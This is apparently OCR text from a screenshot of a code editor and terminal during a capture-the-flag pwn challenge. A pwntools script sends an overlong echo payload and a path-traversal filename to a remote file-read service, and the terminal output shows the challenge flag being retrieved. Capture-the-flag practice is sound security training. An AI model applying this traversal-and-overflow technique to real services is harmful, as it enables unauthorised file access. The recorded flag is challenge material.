 File Edit Selection View Go Run Terminal Help
uni [WSL: Ubuntu]
EXPLORER
OPEN EDITORS
dec.py
dec2.py
main.py user
Dockerfile user
UNI [WSL: UBUNTU]
user
docker-compose.yml
Dockerfile
main.py
strip_vm
strip_vm.id0
strip_vm.id1
strip_vm.id2
strip_vm.nam
strip_vm.til
dec.py
dec2.py
prob.zip
OUTLINE
TIMELINE
dec.py dec2.py main.py Dockerfile
dec.py > ...
10 def rd(filename):
12 p.sendafter(b': ', filename)
13 p.interactive()
14 p.recvuntil(b': ')
15 return p.recvline()[:-1]
16
17 def ec(payload):
18 p.sendlineafter(b'> ', b'3')
19 p.sendlineafter(b': ', payload)
20
21 ec(b'0123456789abcdef' * 15 + b'ser/flag')
22 print(rd(b'../../../home/../home/../home/../home/ctf_u'))
23 p.interactive()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python3 - uni
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
KeyboardInterrupt
csh@csh:/mnt/d/SSUCTF/pwn/uni$ python3 dec2.py
b'../../../home/../home../home/ctf_user/main.'
csh@csh:/mnt/d/SSUCTF/pwn/uni$ python3 dec2.py
b'../../../home/../home/../home/../home/ctf_u'
csh@csh:/mnt/d/SSUCTF/pwn/uni$ python3 dec2.py
b'../../../home/../home/../home/../home/ctf_u'
csh@csh:/mnt/d/SSUCTF/pwn/uni$ python3 dec.py
[+] Opening connection to ssuctf.kr on port 10477: Done
[*] Switching to interactive mode
/tmp/../../../home/../home/../home/../home/ctf_user/flag
==== fileContent : ssu{d3c4c065754de357c27b0cd4dd6d068e}
1. write file
2. read file
3. echo
command > $
WSL: Ubuntu 0 0 0 Connected to Discord Ln 21, Col 33 Spaces: 4 UTF-8 LF {} Python 3.11.10 ('sage': conda)
10°C
대체로 화창
검색
TALK
A 한
오후 2:56
2025-01-25